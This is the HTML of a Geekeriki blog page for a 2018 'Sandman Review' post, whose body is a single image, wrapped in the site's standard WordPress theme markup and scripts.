                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/mein-freund-kim-jong-un/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Mein Freund Kim Jong-un</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                                            </div>
                                 <h1 class="title">
                  Sandman Review                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/flo/"> <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2018/02/"><time datetime="">Februar 13, 2018</time></a>
      </span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p class="attachment"><a href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="479" data-permalink="https://geekeriki.tv/3ur9aykhlvu/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sandman Review" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=640%2C360&amp;ssl=1" /></a></p>
                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/3ur9aykhlvu/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Sandman Review </a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/flo/"><img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                      </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                  <div id="comments" class="comments-area bs-card-box p-4">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar</h3><form action="https://geekeriki.tv/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-Mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c727687b0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="219"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Diese Website verwendet Akismet, um Spam zu reduzieren. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Erfahre, wie deine Kommentardaten verarbeitet werden.</a></p></div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/" title="Permalink to: Stephen King – The Stand 1"> Stephen King – The Stand 1</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/12/CCON-Cosplay-Contest.jpg?fit=1024%2C576&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/gaming-cosplay-contest-comic-con-stuttgart-2025-komplett-mit-siegerehrung/" title="Permalink to: Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung"> Gaming Cosplay Contest – Comic Con Stuttgart 2025 | Komplett mit Siegerehrung</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
